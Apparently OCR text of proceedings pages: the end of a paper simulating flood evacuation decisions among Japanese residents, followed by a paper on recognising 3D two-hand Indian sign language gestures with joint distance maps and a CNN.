

(a)

(b)

(c)

Fig. 5. The simulator displays the statuses of agents, which are distinguished by the color. The displayed statuses change in order from (a) to (c).

TABLE I. COLORIZATION FOR THE AREA

Color	Status
Brown	The area of not flooded.
Light blue	The area of flooded.
Dark blue	The point of the river overflowed.
Yellow	The area that alert level 3 is issued.
Orange	The area that alert level 4 is issued.

TABLE II. COLORIZATION FOR THE AGENT'S STATUS

Color	Status
Gray	An agent who has evacuated according only to the alert only.
Green	An agent who has evacuated
White	An agent who keep staying home.
Red	An agent who cannot evacuate and forced to keep staying home.

V. EXPERIMENT

In order to verify the simulator, some experiments have been conducted. In the experiments, the following parameter were changeable.

- The speed at which the flood spreads.
- The alert area.
- The number of neighbors to share the evacuation statuses.

The assumed speed at which the flood spreads is referring to the data of the actual flood in 2018 at the Mabi-cho in Okayama prefecture in Japan. Note that this simulator is just a prototype and the geographic factor is not concerned, so the following parameters may be different in detail from the actual flood.

- The flood spreads concentrically from the central point of the screen.
- The speed at which the flood spreads is assumed to be 0.167 m/s.
- The alert-3 area is the 500m outside the flood area.
- The alert-4 area is the 100m outside the flood area.

In the experiments, the number of the neighbors to share the statuses are different (Table III).

TABLE III. EXPERIMENTAL CONDITIONS

The experiment number	The number of neighbors to share the statuses
1	Decided according to the survey.
2	0
3	10
4	20
5	50
6	100
7	200

In experiment 1, the number of neighbors to share the statuses is decided according to the another survey "how many neighbors do you think to want to share the evacuation statuses if you can," and the result is shown in Fig. 6. That means that the 46% of the agents can know 10 neighbors' statuses, 29% can know 25% neighbors', and so on.



Fig. 6. Questionnaire 5: The number of neighbors to share the evacuation statuses.

we conducted 1000 times simulation to get the average evacuation ratio in each experiments, and the results are shown in Table IV.

TABLE IV. EXPERIMENTAL RESULTS

The experiment number	The evacuation ratio
1	87.1%
2	6.3%
3	84.5%
4	88.6%
5	87.4%
6	88.5%
7	89.4%

VI. DISCUSSION

In the experiment 2, the evacuation ratio is 6.3% and it's almost the same as the actual evacuation raio[15]. It means that the residents in the situation of actual flood couldn't know the statuses of neighbors and they couldn't make their mind to evacuate. The evacuation ratio are different due to the number of neighbors to share the evacuation statuses. Basically, the more the number of neighbors becomes, the more agents come to evacuate. That's because they think "Oh, so many people have already evacuated," if they can get a lot of statuses of neighbors. The evacuation ratio, however, doesn't continue to increase much even though the number of neighbors to share the statuses increases. That's because it takes a while that the evacuation ration in the neighbors increases if the number of neighbors to share the statuses comes to big. Therefore, the optimal number of the neighbors to share the statuses is needed. By the way, this result is obtained with at lest two limitations. First is that the flood spreads concentrically at the same speed. Second, the persons make decisions just like the results of survey, so these results are especially suitable for Japanese.

VII. CONCLUSION

In this paper, the simulator which consider the behavioral psychology of Japanese was proposed. Japanese people think they're so ashamed if their action is not the same as the others. Therefore, a resident comes to evacuate as early as possible if the neighbors have already evacuated. On the other hand, the community between residents becomes thinner than before, so the residents cannot get the information whether or not the neighbors have already evacuated. That result in the low ratio of evacuation. With our system to share the evacuation statuses of neighbors, the residents can get the information whether or not the neighbors have evacuated easily, but the number of neighbors to share the information is a problem. It's not good that the number of that is too small because the residents think "just a few persons have evacuated," while it's also not good that the number of that is too big because the evacuation ratio in the neighbors increases slowly.

VIII. FUTURE WORK

The result of simulation is reliable because the simulator based on the result of survey. This simulator, however, is a prototype so that the geographic factor is not considered, the time needed to evacuate for residents, the case that the road to use for evacuation is not available, and so on. These factors should be considered in the future work and obtaining the optimal number of neighbors to share the evacuation status is a final goal of this study.

REFERENCES

[1] Ministry of Land, Infrastructure, Transport and Tourism, "Overview of damages due to heavy rain in July 2018," 2018.

[2] Knapp, Landon and Levine, Norman S and Watson, Sarah, "The Flood Disruption Scale: Communicating High Resolution Flood Hazard Modeling and Mapping in the Charleston South Carolina Region," AGUFM, pp.PA33C-1109, 2019.

[3] Tehrany, Mahyat Shafapour and Jones, Simon and Shabani, Farzin, "Identifying the essential flood conditioning factors for flood prone area mapping using machine learning techniques," Catena, Vol.175, pp.174-192, 2019.

[4] Bernardini, G., Quagliarini, E., D'Orazio, M., and Brocchini, M., "Towards the simulation of flood evacuation in urban scenarios: Experiments to estimate human motion speed in floodwaters," Safety Science, Vol.123, Article 104563, 2020.

[5] Bertsch, Robert and Glenis, Vassilis and Kilsby, Chris, "Urban flood simulation using synthetic storm drain networks," Water, Vol.9, No.12, p.925, 2017.

[6] Asur, S., and Huberman, B. A., "Predicting the future with social media," in Proceedings of the international conference on web intelligenceand intelligent agent technology, pp.492–499, 2010.

[7] Homero Gil de Zúñiga and Trevor Diehl, "Citizenship, Social Media, and Big Data: Current and Future Research in the Social Sciences," Social Science Computer Review, Vol.35, No.1, pp.3–9, 2017.

[8] Kwak, Haewoon and Lee, Changhyun and Park, Hosung and Moon, Sue, "What is Twitter, a Social Network or a News Media?," in Proceedings of the 19th International Conference on World Wide Web, pp.591-600, 2010.

[9] Du, E., Cai, X., Sun, Z., and Minsker, B., "Exploring the role of social media and individual behaviors in flood evacuation processes: An agent-based modeling approach," Water Resources Research, Vol.53, No.11, pp.9164-9180, 2017.

[10] Takanobu YAMADA, "Japanese 'Shame Culture'," Mejiro University College Departmental Bulletin Paper, Vol.44, pp.A1-A13, 2008.

[11] Leibenstein H., "Bandwagon, Snob, and Veblen Effects in the Theory of Consumers' Demand," Quarterly Journal of Economics (64:2), pp. 183–207, 1950.

[12] Masahiro NAKASHIMA, "Thoughts on Reviving a Local Community : Considerations Based on Social Capital Studies in Japan," Hiroshima Journal of International Studies, Vol. 15, pp.89-101, 2009.

[13] Tatsuki FUKUDA, ”Hinan surune! botan wo Mochiita Hinansokushin sisutemu no Kaihatsu (A Development of Evacuation Promotion System with a Button of ’Already Evacuated’),” Research Report of National Institute of Technology, Kitakyushu College, Vol.53 January, 2020.

[14] Myerson, Roger B., Game theory, Harvard university press, 2013.

[15] Ministry of Land, Infrastructure, Transport and Tourism, ”Chikugoto ni Bousai ni Torikumu hitsuyousei ni tsuite (About the necessity of working on disaster prevention in each district),” 2019.

3D Hand Gesture Representation and Recognition through Deep Joint Distance Measurements

P. Vasavi[1], Suman Maloji[2], E. Kiran Kumar[3], D. Anil Kumar[4], N. Sasikala[5]
Department of ECM, Koneru Lakshmaiah Education Foundation, Guntur (DT), Andhra Pradesh, INDIA[1]
Department of ECE, Koneru Lakshmaiah Education Foundation, Guntur (DT), Andhra Pradesh, INDIA[2,3,5]
Department of ECE, PACE Institute of Technology and Sciences, Ongole, Andhra Pradesh, INDIA[4]

***Abstract*—Hand gestures with finger relationships are among the toughest features to extract for machine recognition. In this paper, this particular research challenge is addressed with 3D hand joint features extracted from distance measurements which are then colour mapped as spatio temporal features. Further patterns are learned using an 8-layer convolutional neural network (CNN) to estimate the hand gesture. The results showed a higher degree of recognition accuracy when compared to similar 3D hand gesture methods. The recognition accuracy for our dataset KL_3DHG with 220 classes was around 94.32%. Robustness of the proposed method was validated with only available benchmark 3D skeletal hand gesture dataset DGH 14/28.**

Keywords*—Gesture recognition; 3D motion capture; deep learning; joint relational distance maps

I. Introduction

Hand gestures were considered to be one of the most powerful form of communication known to humans. It has evolved with the progression of generations which has now been regarded as the formidable communication between humans and machines. Hand gestures have now become a part of natural language processing in the current scenario. Hence, hand gestures have become an increasingly important part of human computer interaction (HCI) [1].

There are only three sensors that are exclusively available for capturing 3D hand and fingers. They are Kinect [2], leap motion [3] and Time of Flight (ToF) [4] sensors. Kinect 2 has the capabilities to capture fingers abstractly though noticeably imperfect at times. Leap motion is a good choice for hand capture but the factors for quality depends on the precision movements on the sensor, which at times attracts failures. The ToF sensor reconstructs 3D images from time series data captured by the sensors which however are quite complex to effectively predict hand gestures. Apart from the above, the most popular currently are based on 3D depth sensing technologies [5].

The depth-based hand gestures used 3D modelling for finger relationships for recognition [6]. Moreover, to 3D hand gesture recognition has been the most sought after for its challenging nature. Recent studies point towards static, trajectory and continuous 3D hand gesture recognition for many applications such as human robot interaction, daily assistance, gaming and sign language recognition [7].

In contrast to the above sensors for 3D hand capture, we propose a 3D motion capture technology-based hand gesture recognition. In this work, we used an 8-camera motion capture technology to extract hand gestures for representation of Indian sign language. Here 3D hand gestures are Modelled as a time series 3D joints on the hands. Two hands are used in cohesion as against the existing separation techniques.

The 3D hand joint across frames is Modelled as a time series position vectors that change over frames. This data from all 3D joints is converted into a spatio temporal image representing the varying hand gestures. Hence, the 3D hand gesture recognition problem translates into a spatio temporal RGB image recognition problem. This RGB image recognition problem is handled efficiently using deep networks. An 8-layer CNN is built for this purpose which is based on VGG-16 architecture. However, these networks showed resistance to inter hand variations which resulted in non-discriminatory features at the end of the network. In this work, we propose a multi layered CNN network that preserves the long-term spatial relationships among actions thus generating discriminatory features that facilitate better performance.

To test the proposed multi layered CNN architecture, we intend to use our own 3D hand gesture dataset (KL_3DHG) in skeletal form along with only available skeletal DGH 14/18 [8]. The rest of the paper is organized as follows. Section 2 describes the literature review related to the proposed framework. Section 3 gives the methodology of the proposed framework that has been followed for 3D hand gesture recognition. It is then followed by results and discussion in Section 4. Finally, Section 5 concludes the work.

II. Literature Review

Hand gestures are an important part of human communication. It's classified as a natural language processing tool when comes to interactions between humans and machines. Numerous studies have been successfully conducted in the last few decades to develop a framework for hand recognition using multiple sensors for data capturing with subsequent experimentation to improve recognition performances. This section describes the methods and their findings with gaps towards development of a 3D hand gesture recognition system.

Hand gesture recognition has been attempted visually through video data captured using 2D sensors. However, the operations on this 2D video data has been a series of steps such as pre-processing, segmentation, feature extraction and finally classification [7], [9]. Consequently, the methods used have generated interest mildly, but could not create an impact on the applications related to 3D hand gestures. The underlying reason for poor performance lies in the input sensors ability to capture real time hand gestures effectively [10].

Consequently, sensors such as Kinect and ToF were instrumental in capturing 3D human hand gesture recognition to a new dimension involving depth and skeletal data [11]. The 3D hand gestures recognition problem has been approached in two ways: 1) Static hand poses and 2) Dynamic poses. The static 3D hand shapes are represented as original 3D depth data or using some transform domain data. The 3D hand features are projected as a pixel wise depth features in different hand positions accounting for a large feature space with computational complexities in [12]. In contrast, ensemble of shape function has been proposed to represent 3D shapes as a point cloud which greatly reduced feature space [13]. Apart from spatial domain, the transform domain used Haar [14], Gabor [15], invariant moments [16] as features to model intensity and orientation of 3D hand shapes.

More efficient methods were proposed for representing 3D hand gestures using histogram of 3D Facets as features that modelled surfaces on 3D point clouds [17]. However, the most successful features were SIFT [18], SURF [19] and BOW [20] which achieved highest classification accuracies on a large contingent of classifiers. Moreover, the hybrid features such as bag of words (BoW) has improved the performance of the 3D hand gesture recognition methods effectively. Apart from BoW, other hybrid methods that have shown promising improvement in the recognition accuracies are feature fusion [21] and sensor fusion methods [22]. After feature extraction, an efficient classifier is necessary for producing highly accurate 3D hand gesture recognition. The most widely employed classifiers for 3D static hand gesture recognition are, support vector machines (SVM), artificial neural networks (ANN), random forests (RF) and template matching (TM) [5].

However, dynamic hand gestures were a set of time varying hand representations which need trajectories and orientations for efficient recognition. Two most exclusively used methods for dynamic hand recognition are hidden Markova models (HMM) [23] and dynamic time warping [24]. Besides the above models for continuous 3D hand gesture recognition, condition random fields (CRF) [25] and windowed DTW [26] has proved to achieve higher accuracies.

In the last couple of years, the hand gesture recognition has shifted gears to accommodate real time application capabilities using deep learning models. The most widely employed deep learning model being convolutional neural network (CNN) [27] for 3D human action recognition. Deep learning has been popular on 2D hand gesture video data with 3D CNNs at the learning core to estimate gestures [28]. These are two stream models that are quite popular than the single stream methods. Depth and skeletal data were being exploited simultaneously for recognition with multi stream CNNs [8]. The SoftMax scores from skeletal and depth stream are fused together to generate a class score. However, the most challenging dataset for 3D hand recognition has been the skeletal data. This is due to joint occlusions and overlapping that are hard to analyse on the CNN [29], [30]. Moreover, these methods directly operate on the raw positional vectors as inputs to the CNNs. The results point to a poor recognition accuracy due to inconsistences in the data during the signing process with joint many possible joint interactions.

Apart from CNNs, other deep learning methods used for 3D skeletal hand recognition are memory based deep learning architectures called recurring neural networks (RNNs) and its derived models such as Long Short-Term Memory (LSTMs). The most accurate are a mixture of both spatial and temporal feature learning models that used CNNs for spatial features and RNNs or LSTMs for temporal features. The Recurrent CNN (R-CNN) [31] used 3D convolutional neural networks to extract spatial features which are learned in time by RNNs to generate a complete spatio temporal learning. However, RNNs are slow and could not handle long sequence of data streams making them sluggish for real time operation. These shortcomings were handled efficiently by using long short term memory networks (LSTMs) and there are a multitude of CNN – LSTM [32], [33], [34] combinations with different network architectures that have shown their might in learning spatio temporal features in 3D hand gesture recognition. The sad part is that these hybrid recurrent CNNs are not end – to – end trainable, which limits their capacity for real time modelling. The solution is to develop a complete spatio temporal features which represent spatial and time series variations in 3D hand gestures.

This is however is managed effectively by extracting features on the raw time series positional data as motion maps [35]. The problems in raw 3D joint data has been effectively regulated by transforming the joint time series positional data into spatio temporal feature maps such as joint distance maps (JDMs) [36], joint angular displacement maps (JADMs) [37], joint velocity maps (JVM) [38], joint quad maps (JQM) [39] and joint trajectory maps (JTM) [40]. There are joint surface maps and joint acceleration maps [36] proposed on skeletal data. All the coded maps represent spatio temporal information in the joints with a colour coded image maps which can be effectively learned by a deep convolutional neural network. The key objectives of this work are

1) To generate a 3D hand skeletal dataset with 36 joints on both hands using 3D motion capture technology, which is first of its kind dataset with highest number of joint representations.
2) To extract features from the 3D skeletal hand gesture data for characterizing then using a maximally discriminant spatio temporal colour coded feature maps.
3) To design and train an end – to – end deep learning model to learn the 3D gesture characterizations from spatio temporal maps to accurately recognize gestures of Indian sign language.

The proposed work is different from the existing 3D hand recognition models in three aspects:

1) Most joints on the hands till now for modelling accurately the real time 3D hand motions.
2) A colour coded feature map to characterize the spatio temporal variations in the 3D hand skeletal data, which have not been explore fully for hand gesture recognition.
3) A fast training CNN architecture which can estimate gestures accurately on the proposed features.

The following section describes in detail the methodology for 3D hand gesture recognition framework with datasets, maps creation and CNN operation.

III. Proposed Methodology

The section presents a detailed description of the methods used in 3D hand gesture recognition with deep CNNs. The 3D data describes the hand to hand communication in Indian sign language. The data is captured using 3D motion capture system with 8 cameras. The captured 3D data is a time series representations of hand joints as shown in Fig. 1. Consequently, joint distance features of hands are computed which are then transformed into spatio temporal RGB images. Finally, a deep CNN is inputted with these images to estimate a class label pertaining to the sign. This section contains information regarding 3D hand gesture datasets, joint distance measurements, colour coding joint distance to features, CNN training and testing procedures.

Fig. 1. 3D motion capture system for hand gesture capture

A. 3D Hand Gesture Datasets

The 3D hand gesture skeletal data for sign language is the most complex dataset and hence a challenging task to learn features for recognition. Since Indian sign language is a two-hand system, both hands are used in this work to generate data. Each hand is marked with 18 joints, taking the total number of joints in both hands to 36. This is currently the highest number of joint representations for 3D hand gesture recognition in sign language application. The recorded 3D data gives positional information of each of the finger joints individually with in a video frame. For a particular sign these 3D hand joints are variable across frames in a video sequence.

The time series 3D positional values of hand joints represent a spatio temporal information of a particular class of signs. To construct an entire dataset for training and testing the proposed CNN, we capture 220 sign classes with 10 subjects in 4 views. Fig. 2 shows 3D hand gesture of Indian sign language. Each 3D video frame is recorded for 280 frames, which is considered as a hyper parameter for optimal capture of all signs. A total of $220 \times 280 \times 10 \times 4 \times 3 = 73,92,000$ 2D tensors or 24,64,000 3D video frames are available for processing by the proposed CNN.

Apart from our 3D hand gesture datasets (KL_3DHG), we test the proposed network on benchmark skeletal dataset captured using Intel's real sense technology is DGH 14/28



Fig. 2. 3D Hand gestures for Indian sign language

[8]. This is the only skeletal dataset that is available for hand gesture recognition. It consists of 22 joints in a single hand pose to record 3D skeletal data. The system has a resolution of 640×480 and captures hand poses at 30fps. Each 3D skeletal video in the dataset has 20 to 50 frames per gesture. There are around 2800 samples with 14 or 28 class labels in the DGH 14/28 hand gesture dataset. Comparatively, our KL_3DHG is quite advanced than the DGH dataset with highest sign gestures with full HD resolution with a recording frame rate of 120fps. Our dataset has a greater number of frames per class than the DGH 14/28 dataset. Next section presents the feature calculation and colour coded map generation.

B. JRDM Feature Calculations

Inspired from the methods in [27], [35], [36], [37], [38], [39], [40], we propose to calculate joint relational distance maps (JRDM) between the two hands separately and combine them into a single mapping entity. Here, we calculate joint distances of each hand separately in each frame and further calculate the distance between the two hands from the distances of individual distances of corresponding joint pairs. This JRDM is calculated between joint distance of paired joints on individual hands.

The location p_i of the joint J can be represented in 3D space using 3D coordinates as $p_i\,(x_i, y_i, z_i)\,\forall i = 1$ to $J \in R^{3\times J}$. We then have the combined position vector for the full set of J joints on a N-frame hand sign can therefore be expressed as $S_h = \{p_1, p_2, ..., p_N\}\,\forall R^{J\times 3\times N}$, where h is the hand pointer which takes two variables such as l for left and r for right hand. The intra frame hand distances between i^{th} and j^{th} joint is

$$d^n_{ij\_h} = \left\| P^n_{ih} - P^n_{jh} \right\|_2 \quad (1)$$

For left hand pair (i, j), the distance becomes $d^n_{ij\_l}$ and it is $d^n_{ij\_r}$ for right hand in the n^{th} video frame, respectively. The two-hand joint relative distance (JRD) that gives the relationship between hands is formulated as

$$D^n_{ij} = \left\| d^n_{ij\_l} - d^n_{ij\_r} \right\|_2 \quad (2)$$

Where D^n_{ij} characterizes the hand relationships between joint pairs in an entire video sequence. However, if only one hand is present during a signing process, only intra hand distances are used as feature vector. The final feature matrix for an entire 3D hand sign sequence of N frames is given as

$$D^N_{ij} = \left[D^1_{ij}, D^2_{ij}, ..., D^N_{ij} \right] \forall D^N_{ij\_l}, D^N_{ij\_r} \quad (3)$$

else

$$D_{ij}^{N} = \left[D_{ij\_l}^{1}, D_{ij\_l}^{2}, ..., D_{ij\_l}^{N}\right] \forall h = l \quad (4)$$

Or

$$D_{ij}^{N} = \left[D_{ij\_r}^{1}, D_{ij\_r}^{2}, ..., D_{ij\_r}^{N}\right] \forall h = r \quad (5)$$

The JRD matrix captures three types of motion details, namely the intra hand joint distances, inter hand relational joint distances and the time. Finally, the JRD matrix is transformed into a JRDM mapped entity that represents 3D hand movements in Indian sign language.

In contrast to previous studies [27], we simply encode the JRD matrix into an image, using a standard mapping procedure [36] with the "Jet" colour map. Combining the three RGB colour planes into one produces a JRD image which consists of intensity values only. Previous methods have encoded distance maps into colour images [27], but these are affected by the subject's dimensions, leading to an increased number of misclassifications. We used the inter hand relationships between hand joints in the present study to account for the differences in their unrelated features, thus making our approach resistant to subject to subject dimensionality differences. Fig. 3 shows how the JRDM is encoded for a 3D hand sign video.



Fig. 3. JRDM color encoding process

C. Proposed 3DH_CNN

The proposed 3DH_CNN is inspired by the modified signet VGG architecture developed in [36], a moderately deep CNN model that demonstrated state-of-the-art classification and precision for 3D sign language recognition. The architecture of 3DH_CNN is shown in Fig. 4. It has 8 convolutional layers followed by a max pooling and ReLu layers. Drop out of 0.5 was introduced at the end of 8^{th} layer for inducing nonlinearity into the feature vectors. Two dense layers and a SoftMax were present at the end of the network to assign class probabilities during training and testing. The filter sizes in each layer are kept constant at with an increasing filter numbers every two layers. The dual constant filter layers are 16, 32, 64 and 128. The image resolution of 256×256 is considered for both training and testing to match the filter resolutions and their number which avoided vanishing gradients.

D. Training 3DH_CNN

Python 3.7, with a Keras frontend and a TensorFlow backend is used for implementing 3DH_CNN on our KL_3DHG dataset with 220 class labels. We used the same hyperparameters for all datasets, except for the learning rate, which was reassigned during training for benchmark dataset DGH 14/18. Specifically, we decreased the learning rate exponentially from 0.001 until the error became constant. At the start of the training phase for each dataset, we set the network's weights and bias parameters randomly using a zero-mean Gaussian distribution function with variance 0.01.

The 3DH_CNN learned by updating its weights and bias parameters using the back propagation gradient descent algorithm. We applied ReLu and SoftMax hyperparameter activations in the convolutional and dense layers, respectively. Finally, we used a fixed batch size of 64 for training, based on the image resolution and amount of GPU memory available. During training, we used k-fold cross validation, setting the k value at 20% of the training set. After training on each dataset, the trained model was saved, and then its hyperparameters were tuned based on feedback acquired through layer visualizations. Later, we compared our model's performance against those of several state-of-the-art DNNs used for 3D hand gesture recognition in [27], [28], [8], [29], [30], [35]. The training accuracy and loss functional plots are shown in Fig. 5 from the proposed 3DH_CNN on KL_3DHG.

E. Testing and Performance Evaluation

After training on each dataset, the CCNN and the other DNNs were tested on the test sets described in Table I. Table I shows the recognition accuracies obtained for each of the two skeletal datasets for hand gesture recognition which are averaged over the entire set. Further, video-based 3D hand gesture recognition based on CNNs with datasets in [41] and [42] were also tested with our network. These results show that our 3DH_CNN recognition accuracies were higher than those of the state-of-the-art DNNs. The proposed 3DH_CNN showed no signs of disappearing gradients, and weight decay was relatively smooth in the dense layers. The promising results for the 2D video hand gesture datasets inspired us to look into the more difficult question of identification of 3D human action skeletal dataset such as NTU RGB D, HDM05 and CMU [27].

IV. Experimental Evaluations and Discussions

Firstly, the proposed method is being evaluated for 3D hand gesture skeletal data characterizations using JRDMs with

TABLE I. Prediction accuracies achieved for two hand skeleton datasets

Datasets	Recognition Rates (%)						
	VGG	CNN+ LSTM	CNN+ RNN	Multi-Stream CNN	GoogLeNet	Connived ResNet	3DH_CNN (Proposed)
DGH 14/28	86.23	88.82	88.31	91.52	93.07	93.86	96.07
KL_3DHG	84.36	86.48	86.37	88.96	91.16	91.75	94.32



Fig. 4. Proposed 3DH_CNN for 3D skeletal hand gesture recognition



(a) (b)

Fig. 5. (a) accuracy Vs epochs and (b) loss Vs epochs.

3DH_CNN. Second, various colour coded maps will be tested with 3DH_CNN on KL_3DHG and DGH 14/28 hand skeletal datasets. Thirdly, different DNNs gauge the performance of the proposed 3DH_CNN on the two hand gesture datasets. Finally, we test the performance of the proposed JRDMs on 3D skeletal action datasets with 3DH_CNN and other popular models.

A. Evaluation on KL_3DHG with 3DH_CNN

The implementation is derived from Keras and TensorFlow toolboxes available in python 3.6 with considerable adjustments during training and testing. The training is accomplished on an 8GB GPU from NVIDIA with model number GTX1080. The proposed 3DH_CNN is tested on KL_3DHG mocap data on the above GPU system. Performance of each network with the proposed JRDA encoding format is evaluated with respect to mean average recognition (mAR) on the entire training set. The 3DH_CNN is shown examples from 8 subjects in 2 views during training and the remaining 2 subjects with 2 views are applied during testing. Table II shows the mAR for both same and cross subject test results. It also shows results of same and cross view testing.

In this part, we plot confusion matrices of the proposed JRDM's on our 3DH_CNN architecture resulted from cross subject and cross view testing of the trained network. Fig. 6 and 7 shows the confusion matrix for 30 hand gestures in Indian sign language. The confusion matrices clearly show the influence of putting relational information between hands into distance maps together with the help of Eq. (4). The overall recognition accuracies achieved are around 94.32% for cross subject and 91.28% for cross view testing respectively.

TABLE II. MAR FOR FEW SIGNS IN OUR KL_3DHG DATASET

3D Hand Gestures	Same subject	Cross subject	Same View	Cross View
Eat	0.9867	0.9738	0.9845	0.9692
Read	0.9899	0.9756	0.9894	0.9711
Hi	0.9946	0.9912	0.9969	0.9893
Good	0.9904	0.9824	0.9891	0.9723
North	0.9975	0.9889	0.9985	0.9862
East	0.9994	0.9918	0.9865	0.9812
Biscuit	0.9912	0.9893	0.9817	0.9734
Breakfast	0.9704	0.9671	0.9661	0.9417
Curd	0.9927	0.9827	0.9914	0.9751
Puri	0.9819	0.9698	0.9775	0.9576
Food	0.9964	0.9911	0.9924	0.9727
Cake	0.9918	0.9865	0.9867	0.9687
Ball	0.9345	0.9294	0.9259	0.9176
Sports	0.9934	0.9833	0.9989	0.9871
Trophy	0.9899	0.9817	0.9962	0.9815
Games	0.9845	0.9798	0.9808	0.9572
Badminton	0.9264	0.9175	0.9159	0.8973
Lose	0.9891	0.9795	0.9711	0.9669
Volleyball	0.9847	0.9768	0.9835	0.9714
Assembly	0.9221	0.9115	0.9152	0.8917
Power	0.9843	0.9721	0.9814	0.9656
Strike	0.9795	0.9689	0.9786	0.9512
Leader	0.9449	0.9412	0.9412	0.9256
Flag	0.9528	0.9465	0.9573	0.9487
Corn	0.9733	0.9663	0.9721	0.9617

